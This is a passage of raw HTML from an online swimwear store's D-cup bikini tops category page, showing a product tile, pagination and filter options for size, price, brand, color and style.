src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-pink-lady-athena-halter-bikini-top-lifestyle.jpg" alt="PQ Swim Pink Lady Athena Halter Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"14939","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":14939,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="PQ&#x20;Swim&#x20;Pink&#x20;Lady&#x20;Athena&#x20;Halter&#x20;Bikini&#x20;Top" aria-label="PQ&#x20;Swim&#x20;Pink&#x20;Lady&#x20;Athena&#x20;Halter&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/pq-swim-pink-lady-athena-halter-bikini-top"> PQ Swim Pink Lady Athena Halter Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/pq-swim-pink-lady-athena-halter-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="14939" data-price-box="product-id-14939"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-14939" data-price-amount="80" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$80.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="PIL/023H" action="https://www.butterfliesandbikinis.com/new/pq-swim-pink-lady-athena-halter-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="14939"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcHEtc3dpbS1waW5rLWxhZHktYXRoZW5hLWhhbHRlci1iaWtpbmktdG9wP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="5rqVOBLhX7ncJtnC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> </ol> </div> <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"created_at","limitDefault":36,"url":"https:\/\/www.butterfliesandbikinis.com\/beach\/bikini\/tops\/d-cup","formKey":"5rqVOBLhX7ncJtnC","post":false}}'> <nav class="pages" aria-label="Pagination"> <ul class="items pages-items"> <li class="item current"> <strong class="page"> <span class="label">You&#039;re currently reading page</span> 1 </strong> </li> <li class="item"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?p=2" class="page" title="Page 2" aria-label="Page 2"> <span class="label">Page</span> 2 </a> </li> <li class="item"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?p=3" class="page" title="Page 3" aria-label="Page 3"> <span class="label">Page</span> 3 </a> </li> <li class="item"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?p=4" class="page" title="Page 4" aria-label="Page 4"> <span class="label">Page</span> 4 </a> </li> <li class="item"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?p=5" class="page" title="Page 5" aria-label="Page 5"> <span class="label">Page</span> 5 </a> </li> </ul> <a class="action next" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?p=2" title="Next" aria-label="Next"> <span class="label">Page</span> <span>Next</span> <svg class="amtheme-icon" focusable="false"> <use xlink:href="#icon-arrow-right-min"></use> </svg> </a> </nav> <div class="field limiter"> <label class="label" for="limiter"> Show </label> <div class="control"> <select id="limiter" data-role="limiter" class="limiter-options amtheme-select" tabindex="-1" > <option value="36" selected="selected" > 36 </option> </select> <div class="amtheme-select-block -no-border" data-mage-init='{"amSelect": {"selectId": "limiter"}}' data-amselect-js="select"> <span role="button" tabindex="0" class="amtheme-placeholder" data-amselect-js="placeholder"> <span class="amtheme-content" data-amselect-js="placeholder-content"> 36 </span> </span> <ul role="list" class="amtheme-select-options" data-amselect-js="options"> <li class="amtheme-option" tabindex="0" data-amselect-js="item" data-amselect-value="36" selected="selected" > <span class="amtheme-title">36</span> </li> </ul> </div> </div> <span class="limiter-text">per page</span></div> </div> </div> <div data-am-js="js-init"></div></div><div class="sidebar sidebar-main"> <div class="block filter" data-mage-init='{ "collapsible": { "openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }, "amLayeredNavigationMobile":{} }'> <button class="action button-as-link amtheme-close" type="button" data-amtheme-js="layered-close" aria-label="Close&#x20;filter" title="Close&#x20;filter"> <svg class="amtheme-icon -close" aria-label="Close&#x20;filter"> <use xlink:href="#icon-close"></use> </svg> </button> <div class="block-title filter-title" data-role="title" data-count="0"> Shop By </div> <div class="block-content filter-content"> <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle"> Filters </strong> <div class="filter-options" id="narrow-by-list" data-role="content" data-amtheme-js="navigation-filter" data-mage-init='{ "accordion": { "openedState": "-active", "collapsible": true, "active": false, "animate": { "duration": 200 }, "multipleCollapsible": false }}'> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Size </div> <div data-role="content" class="filter-options-content"> <form data-am-js="am-ranges" data-amshopby-filter="size" data-amshopby-filter-request-var="size" autocomplete="off"> <div class="swatch-attribute swatch-layered size" attribute-code="size" data-attribute-code="size" attribute-id="167" data-attribute-id="167"> <div class="swatch-attribute-options clearfix"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?size=6676" aria-label="55&#x20;cm" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option text " data-am-js="swatch-item" option-type="0" option-id="6676" option-label="55 cm" option-tooltip-thumb="" option-tooltip-value="" data-option-type="0" data-option-id="6676" data-option-label="55 cm" data-option-tooltip-thumb="" data-option-tooltip-value="" style=""> 55 cm </div> <input class="input -hidden" name="amshopby[size][]" value="6676" type="radio" /> </a> </div> </div></form> </div> </div> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Price </div> <div data-role="content" class="filter-options-content"> <ol class="items am-filter-items-price" > <form data-am-js="am-ranges" data-amshopby-filter="price" data-amshopby-filter-request-var="price" autocomplete="off"> <li class="item" data-label="&lt;span class=&quot;price&quot;&gt;$0.00&lt;/span&gt; - &lt;span class=&quot;price&quot;&gt;$99.99&lt;/span&gt;"> <a class="am-filter-item-693eaffd313a8" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?price=0-100" > <input name="amshopby[price][]" value="0-100" type="radio" /> <span class="label"><span class="price">$0.00</span> - <span class="price">$99.99</span></span> <span class="count">195</span> </a> </li> <li class="item" data-label="&lt;span class=&quot;price&quot;&gt;$100.00&lt;/span&gt; - &lt;span class=&quot;price&quot;&gt;$199.99&lt;/span&gt;"> <a class="am-filter-item-693eaffd31419" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?price=100-200" > <input name="amshopby[price][]" value="100-200" type="radio" /> <span class="label"><span class="price">$100.00</span> - <span class="price">$199.99</span></span> <span class="count">110</span> </a> </li> </form></ol> </div> </div> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Manufacturer </div> <div data-role="content" class="filter-options-content"> <ol class="items am-filter-items-manufacturer" > <form data-am-js="am-ranges" data-amshopby-filter="manufacturer" data-amshopby-filter-request-var="manufacturer" autocomplete="off"> <li class="item" data-label="Agua Bendita"> <a class="am-filter-item-693eaffd31528" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?manufacturer=505" > <input name="amshopby[manufacturer][]" value="505" type="radio" /> <span class="label">Agua Bendita</span> <span class="count">12</span> </a> </li> <li class="item" data-label="Beach Bunny"> <a class="am-filter-item-693eaffd3156b" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?manufacturer=648" > <input name="amshopby[manufacturer][]" value="648" type="radio" /> <span class="label">Beach Bunny</span> <span class="count">19</span> </a> </li> <li class="item" data-label="L*Space"> <a class="am-filter-item-693eaffd315a1" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?manufacturer=512" > <input name="amshopby[manufacturer][]" value="512" type="radio" /> <span class="label">L*Space</span> <span class="count">55</span> </a> </li> <li class="item" data-label="Luli Fama"> <a class="am-filter-item-693eaffd315d3" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?manufacturer=513" > <input name="amshopby[manufacturer][]" value="513" type="radio" /> <span class="label">Luli Fama</span> <span class="count">19</span> </a> </li> <li class="item" data-label="PQ Swim"> <a class="am-filter-item-693eaffd31603" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?manufacturer=516" > <input name="amshopby[manufacturer][]" value="516" type="radio" /> <span class="label">PQ Swim</span> <span class="count">116</span> </a> </li> <li class="item" data-label="Vitamin A"> <a class="am-filter-item-693eaffd31631" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?manufacturer=678" > <input name="amshopby[manufacturer][]" value="678" type="radio" /> <span class="label">Vitamin A</span> <span class="count">65</span> </a> </li> <li class="item" data-label="VIX"> <a class="am-filter-item-693eaffd31667" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?manufacturer=679" > <input name="amshopby[manufacturer][]" value="679" type="radio" /> <span class="label">VIX</span> <span class="count">8</span> </a> </li> </form></ol> </div> </div> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Color </div> <div data-role="content" class="filter-options-content"> <form data-am-js="am-ranges" data-amshopby-filter="color_swatch" data-amshopby-filter-request-var="color_swatch" autocomplete="off"> <div class="swatch-attribute swatch-layered color_swatch" attribute-code="color_swatch" data-attribute-code="color_swatch" attribute-id="168" data-attribute-id="168"> <div class="swatch-attribute-options clearfix"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?color_swatch=560" aria-label="Black" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="560" option-label="Black" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/b/l/black.png" option-tooltip-value="" data-option-type="2" data-option-id="560" data-option-label="Black" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/b/l/black.png" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/b/l/black.png) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="560" type="radio" /> </a> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?color_swatch=561" aria-label="Blue" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="561" option-label="Blue" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/b/l/blue.jpg" option-tooltip-value="" data-option-type="2" data-option-id="561" data-option-label="Blue" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/b/l/blue.jpg" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/b/l/blue.jpg) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="561" type="radio" /> </a> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?color_swatch=563" aria-label="Brown" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="563" option-label="Brown" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/b/r/brown.png" option-tooltip-value="" data-option-type="2" data-option-id="563" data-option-label="Brown" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/b/r/brown.png" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/b/r/brown.png) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="563" type="radio" /> </a> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?color_swatch=565" aria-label="Cream" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="565" option-label="Cream" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/c/r/cream.jpg" option-tooltip-value="" data-option-type="2" data-option-id="565" data-option-label="Cream" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/c/r/cream.jpg" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/c/r/cream.jpg) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="565" type="radio" /> </a> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?color_swatch=567" aria-label="Gold" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="567" option-label="Gold" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/g/o/gold.png" option-tooltip-value="" data-option-type="2" data-option-id="567" data-option-label="Gold" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/g/o/gold.png" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/g/o/gold.png) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="567" type="radio" /> </a> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?color_swatch=568" aria-label="Green" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="568" option-label="Green" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/g/r/green.png" option-tooltip-value="" data-option-type="2" data-option-id="568" data-option-label="Green" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/g/r/green.png" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/g/r/green.png) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="568" type="radio" /> </a> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?color_swatch=571" aria-label="Multi&#x20;Color" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="571" option-label="Multi Color" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/m/u/multicolor.jpg" option-tooltip-value="" data-option-type="2" data-option-id="571" data-option-label="Multi Color" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/m/u/multicolor.jpg" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/m/u/multicolor.jpg) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="571" type="radio" /> </a> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?color_swatch=572" aria-label="Navy" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="572" option-label="Navy" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/n/a/navi.jpg" option-tooltip-value="" data-option-type="2" data-option-id="572" data-option-label="Navy" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/n/a/navi.jpg" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/n/a/navi.jpg) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="572" type="radio" /> </a> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?color_swatch=574" aria-label="Nude" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="574" option-label="Nude" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/n/u/nude.png" option-tooltip-value="" data-option-type="2" data-option-id="574" data-option-label="Nude" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/n/u/nude.png" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/n/u/nude.png) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="574" type="radio" /> </a> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?color_swatch=575" aria-label="Orange" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="575" option-label="Orange" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/o/r/orange.png" option-tooltip-value="" data-option-type="2" data-option-id="575" data-option-label="Orange" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/o/r/orange.png" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/o/r/orange.png) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="575" type="radio" /> </a> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?color_swatch=576" aria-label="Pink" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="576" option-label="Pink" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/p/i/pink.png" option-tooltip-value="" data-option-type="2" data-option-id="576" data-option-label="Pink" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/p/i/pink.png" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/p/i/pink.png) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="576" type="radio" /> </a> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?color_swatch=578" aria-label="Red" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="578" option-label="Red" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/r/e/red.jpg" option-tooltip-value="" data-option-type="2" data-option-id="578" data-option-label="Red" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/r/e/red.jpg" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/r/e/red.jpg) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="578" type="radio" /> </a> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?color_swatch=785" aria-label="Floral" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="785" option-label="Floral" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/f/l/floral_1.png" option-tooltip-value="" data-option-type="2" data-option-id="785" data-option-label="Floral" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/f/l/floral_1.png" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/f/l/floral_1.png) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="785" type="radio" /> </a> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?color_swatch=580" aria-label="Turquoise" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="580" option-label="Turquoise" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/t/u/turquoise.png" option-tooltip-value="" data-option-type="2" data-option-id="580" data-option-label="Turquoise" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/t/u/turquoise.png" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/t/u/turquoise.png) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="580" type="radio" /> </a> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?color_swatch=581" aria-label="White" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="581" option-label="White" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/w/h/white.jpg" option-tooltip-value="" data-option-type="2" data-option-id="581" data-option-label="White" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/w/h/white.jpg" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/w/h/white.jpg) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="581" type="radio" /> </a> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?color_swatch=582" aria-label="Yellow" class="swatch-option-link-layered am-swatch-link" data-am-js="filter-item-default"> <div class="swatch-option image " data-am-js="swatch-item" option-type="2" option-id="582" option-label="Yellow" option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/y/e/yellow_1.png" option-tooltip-value="" data-option-type="2" data-option-id="582" data-option-label="Yellow" data-option-tooltip-thumb="https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_thumb/110x90/y/e/yellow_1.png" data-option-tooltip-value="" style="background: url(https://www.butterfliesandbikinis.com/media/attribute/swatch/swatch_image/30x20/y/e/yellow_1.png) no-repeat center; background-size: initial;"> </div> <input class="input -hidden" name="amshopby[color_swatch][]" value="582" type="radio" /> </a> </div> </div></form> </div> </div> <div data-role="collapsible" class="filter-options-item" data-amtheme-js="navigation-filter-item"> <div data-role="title" class="filter-options-title"> Bikini Style </div> <div data-role="content" class="filter-options-content"> <ol class="items am-filter-items-bikini_style" > <form data-am-js="am-ranges" data-amshopby-filter="bikini_style" data-amshopby-filter-request-var="bikini_style" autocomplete="off"> <li class="item" data-label="Animal"> <a class="am-filter-item-693eaffd327aa" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?bikini_style=723" > <input name="amshopby[bikini_style][]" value="723" type="radio" /> <span class="label">Animal</span> <span class="count">18</span> </a> </li> <li class="item" data-label="Bohemian"> <a class="am-filter-item-693eaffd327f2" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?bikini_style=724" > <input name="amshopby[bikini_style][]" value="724" type="radio" /> <span class="label">Bohemian</span> <span class="count">1</span> </a> </li> <li class="item" data-label="Chains"> <a class="am-filter-item-693eaffd3282a" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?bikini_style=725" > <input name="amshopby[bikini_style][]" value="725" type="radio" /> <span class="label">Chains</span> <span class="count">5</span> </a> </li> <li class="item" data-label="Color Block"> <a class="am-filter-item-693eaffd3285c" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?bikini_style=727" > <input name="amshopby[bikini_style][]" value="727" type="radio" /> <span class="label">Color Block</span> <span class="count">12</span> </a> </li> <li class="item" data-label="Crystals"> <a class="am-filter-item-693eaffd3288c" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?bikini_style=738" > <input name="amshopby[bikini_style][]" value="738" type="radio" /> <span class="label">Crystals</span> <span class="count">1</span> </a> </li> <li class="item" data-label="Embroidery"> <a class="am-filter-item-693eaffd328bb" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?bikini_style=729" > <input name="amshopby[bikini_style][]" value="729" type="radio" /> <span class="label">Embroidery</span> <span class="count">19</span> </a> </li> <li class="item" data-label="Floral"> <a class="am-filter-item-693eaffd328e9" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?bikini_style=730" > <input name="amshopby[bikini_style][]" value="730" type="radio" /> <span class="label">Floral</span> <span class="count">27</span> </a> </li> <li class="item" data-label="Fringe"> <a class="am-filter-item-693eaffd32916" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?bikini_style=731" > <input name="amshopby[bikini_style][]" value="731" type="radio" /> <span class="label">Fringe</span> <span class="count">3</span> </a> </li> <li class="item" data-label="Lace"> <a class="am-filter-item-693eaffd32943" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?bikini_style=732" > <input name="amshopby[bikini_style][]" value="732" type="radio" /> <span class="label">Lace</span> <span class="count">19</span> </a> </li> <li class="item" data-label="Reversible"> <a class="am-filter-item-693eaffd3296f" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?bikini_style=734" > <input name="amshopby[bikini_style][]" value="734" type="radio" /> <span class="label">Reversible</span> <span class="count">9</span> </a> </li> <li class="item" data-label="Rings"> <a class="am-filter-item-693eaffd3299b" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?bikini_style=741" > <input name="amshopby[bikini_style][]" value="741" type="radio" /> <span class="label">Rings</span> <span class="count">4</span> </a> </li> <li class="item" data-label="Smocked"> <a class="am-filter-item-693eaffd32a00" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?bikini_style=786" > <input name="amshopby[bikini_style][]" value="786" type="radio" /> <span class="label">Smocked</span> <span class="count">13</span> </a> </li> <li class="item" data-label="Ribbed"> <a class="am-filter-item-693eaffd32a35" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?bikini_style=787" > <input name="amshopby[bikini_style][]" value="787" type="radio" /> <span class="label">Ribbed</span> <span class="count">64</span> </a> </li> <li class="item" data-label="Ruffles"> <a class="am-filter-item-693eaffd32a62" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?bikini_style=733" > <input name="amshopby[bikini_style][]" value="733" type="radio" /> <span class="label">Ruffles</span> <span class="count">5</span> </a> </li> <li class="item" data-label="Mesh"> <a class="am-filter-item-693eaffd32a8e" data-am-js="filter-item-default" href="https://www.butterfliesandbikinis.com/beach/bikini/tops/d-cup?bikini_style=788" > <input 